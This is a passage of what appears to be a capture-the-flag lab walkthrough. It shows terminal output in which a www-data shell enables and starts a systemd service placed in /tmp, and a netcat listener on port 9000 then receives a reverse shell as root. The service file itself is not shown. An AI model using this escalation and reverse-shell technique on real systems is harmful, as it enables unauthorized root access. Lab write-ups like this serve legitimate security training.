 www-data@vulnuniversity:/tmp$ /bin/systemctl enable /tmp/iamf.service
/bin/systemctl enable /tmp/iamf.service
Created symlink from /etc/systemd/system/multi-user.target.wants/iamf.service to /tmp/iamf.service.
Created symlink from /etc/systemd/system/iamf.service to /tmp/iamf.service.
www-data@vulnuniversity:/tmp$ /bin/systemctl start iamf
/bin/systemctl start iamf
www-data@vulnuniversity:/tmp$
→ ~ 10.9.30.115
❯ rlwrap nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.9.30.115] from (UNKNOWN) [10.10.231.160] 57570
bash: cannot set terminal process group (1960): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vulnuniversity:/#